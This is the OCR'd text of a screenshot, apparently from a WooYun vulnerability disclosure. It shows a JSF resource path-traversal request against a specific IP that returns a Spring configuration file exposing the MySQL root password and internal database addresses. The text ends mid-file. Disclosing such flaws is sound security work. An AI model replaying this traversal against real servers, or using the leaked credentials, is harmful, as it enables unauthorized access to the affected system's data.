 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://202.197···ntext.xml.jsf × +
202.197.144.144/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://202.197.144.144/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd
http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop-2.5.xsd http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-2.5.xsd ">
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://127.0.0.1:3306/ds"/>
−<!--
<property name="url" value="jdbc:mysql://10.10.10.197:3306/ds" ></property>
<property name="url" value="jdbc:mysql://127.0.0.1:3306/ds" ></property>武职
-->
−<!--
<property name="url" value="jdbc:mysql://218.197.87.47:3306/ds" ></property>
-->
<property name="username" value="root"/>
<property name="password" value="100100"/>
</bean>
−<bean id="sessionFactory" class="org.springframework.orm.hibernate3.LocalSessionFactoryBean">
−<property name="dataSource">
<ref bean="dataSource"/>
</property>
−<property name="hibernateProperties">
−<props>
<prop key="hibernate.dialect"> org.hibernate.dialect.MySQLDialect </prop>
<prop key="hibernate.show_sql">false</prop>
<!--<prop key="hibernate.show_sql">true</prop>-->
</props>
</property>
−<property name="mappingResources">
−<list>
www.wooyun.org